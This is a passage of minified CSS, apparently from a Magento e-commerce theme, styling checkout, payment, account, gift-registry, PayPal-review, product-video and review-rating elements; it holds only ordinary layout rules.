.subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.opc-block-summary .actions-toolbar{position:relative;z-index:1}.opc-block-summary .actions-toolbar .secondary{border-top:1px solid #e6e6e6;display:block;float:none;margin:-1px 0 0;padding:15px 0 0;text-align:left}.opc-block-summary .actions-toolbar .secondary .action{margin:0}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:30px}.authentication-wrapper{float:right;margin-top:-72px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.block-authentication .block-title{font-size:2.4rem;border-bottom:0;margin-bottom:30px}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .actions-toolbar{margin-bottom:6px}.block-authentication .actions-toolbar>.secondary{padding-top:30px;text-align:left}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:12px}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:48px;padding-top:48px;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border:1px solid #c1c1c1;border-radius:50%;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.checkout-payment-method .step-title{border-bottom:0;margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method+.payment-method .payment-method-title{border-top:1px solid #ccc}.checkout-payment-method .payment-method-title{padding:24px 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:6px;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:6px}.checkout-payment-method .payment-method-content{display:none;padding:0 0 24px 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 24px}.checkout-payment-method .payment-group+.payment-group .step-title{margin:24px 0 0}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:600px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 12px}.checkout-payment-method .checkout-billing-address{margin:0 0 24px}.checkout-payment-method .checkout-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .checkout-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.checkout-billing-address{margin-top:24px}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:24px 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e621'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #ccc;padding:24px 0}.checkout-payment-method .payment-option-title .action-toggle{color:var(--link__color);display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:var(--header-icons-color);content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#666}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:var(--header-icons-color)}.checkout-payment-method .payment-option-content{padding:0 0 24px 22px}.checkout-payment-method .payment-option-inner{margin:0 0 24px}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 6px 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:var(--heading__font-weight__base)}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%)}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease}.checkout-payment-method .ccard .fields>.year{padding-left:6px}.checkout-payment-method .ccard .fields .select{padding-left:6px;padding-right:6px}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .captcha .input-text,.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{padding-right:24px;width:auto}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:24px}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1.2rem}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:36px}.checkout-agreements-items .checkout-agreements-item{margin-bottom:24px}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.login-container .block-new-customer .actions-toolbar{margin-top:25px}.login-container .block .block-title{font-size:1.8rem}.login-container .fieldset:after{margin:12px 0 0;content:attr(data-hasrequired);display:block;letter-spacing:normal;word-spacing:normal;color:#e02b27;font-size:1.2rem}.login-container .fieldset:after{margin-top:35px}.block-addresses-list .items.addresses>.item{margin-bottom:24px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit .region_id{display:none}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .column.main h2{margin-top:0}.account .column.main .toolbar{text-align:center}.account .column.main .toolbar .limiter-options{width:auto}.account .sidebar-additional{margin-top:40px}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.account-nav .content{background:#f5f5f5;padding:15px 0}.account-nav .item{margin:3px 0 0}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{border-left:3px solid transparent;display:block;padding:6px 18px 6px 15px}.account-nav .item a{text-decoration:none}.account-nav .item a:hover{background:#e8e8e8}.account-nav .item.current a,.account-nav .item.current strong{border-color:#222;font-weight:600}.account-nav .item.current a{border-color:#222}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:12px 1.8rem}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:12px}.block .title strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:1.8rem;margin-top:1rem;margin-bottom:1rem}.column.main .block .title strong{font-size:24px}.block p:last-child{margin:0}.block .box-actions{margin-top:6px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:40px;line-height:40px;padding:0 9px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.control.captcha-image{margin-top:12px}.control.captcha-image .captcha-img{vertical-align:middle}.downloadable.samples{margin-bottom:24px}.downloadable.samples dd{margin:0 0 12px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:30px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:6px 8px;font-size:1.1rem;margin-top:24px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:24px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:24px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:36px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 24px}.opc-wrapper .giftcard-account-info{margin:0 0 24px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 12px}.gift-message .field{margin-bottom:24px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 24px}.gift-options-content .fieldset{margin:0 0 24px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:12px 24px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:12px 0 24px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:var(--heading__font-weight__base);border-radius:3px;background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:20px 0 0;padding:7px 15px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.gift-item-block .title:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .title:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.gift-item-block .content{border-bottom:1px solid #e6e6e6;padding:12px 12px 24px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:12px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:24px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items .action.show.expanded:after{content:'\e621'}.block-order-details-gift-message{border-top:1px solid #e6e6e6;padding-top:12px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:48px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:12px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 6px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 12px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:72px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 30px}.block-giftregistry-shared-items .item{border-bottom:1px solid #e6e6e6}.block-giftregistry-shared-items .col{padding:24px 8px 12px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:var(--heading__font-weight__base);white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:12px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 6px}.gift-wrapping .label{margin:0 0 6px;display:inline-block}.gift-wrapping .field{margin-bottom:12px}.gift-wrapping-info{font-weight:300;font-size:18px;margin:24px 0}.gift-wrapping-list{list-style:none;margin:24px 0 12px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 12px 12px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:12px 0}.gift-wrapping-title .action-remove{margin-left:6px}.gift-options-content .fieldset>.field{margin:0 0 6px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:24px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 12px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:var(--heading__font-weight__base)}.order-options .item{padding-bottom:24px}.order-options .product{margin-bottom:12px}.order-options .product-image-container{float:left;padding-right:12px}.order-options .gift-wrapping{margin-bottom:12px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #ddd}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #ddd}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:14px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.map-popup-wrapper.popup .action.close{top:12px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:12px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.map-popup .popup-content{margin:12px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:12px;top:12px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:none;border:none}.map-popup .popup-actions .action.close:hover{background:none;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:15px}.map-popup .map-info-price .price-box{margin:0 0 24px}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:12px}.map-fallback-price{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline}button.map-show-info:focus,button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:none;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:none;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:var(--link__color);text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:var(--link__hover__color);text-decoration:none}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#222;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:none;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:24px;margin-top:36px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:var(--text__color)}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:30px;padding-left:20px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:var(--heading__font-weight__base);margin-right:12px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:var(--heading__font-weight__base);margin-right:12px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:36px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:12px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:48px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:30px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:12px}.multicheckout .item-options{margin:12px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e6e6e6;padding-bottom:12px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#93e0ec}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:48px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:12px;margin-top:-12px}.multicheckout .box-title span{margin-right:12px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:var(--heading__font-weight__base)}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 6px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:48px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:6px 6px 12px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:12px 6px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 24px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:12px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #e6e6e6;margin:24px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:12px 0 24px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7ddae8}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:6rem;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#e6e6e6;font-family:"Font Awesome 5 Free";font-size:1.2rem;height:1.2rem;letter-spacing:0;line-height:1.2rem;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#fdbc00;font-family:"Font Awesome 5 Free";font-size:1.2rem;height:1.2rem;letter-spacing:0;line-height:1.2rem;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#e6e6e6;font-family:"Font Awesome 5 Free";font-size:1.2rem;height:1.2rem;letter-spacing:0;line-height:1.2rem;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 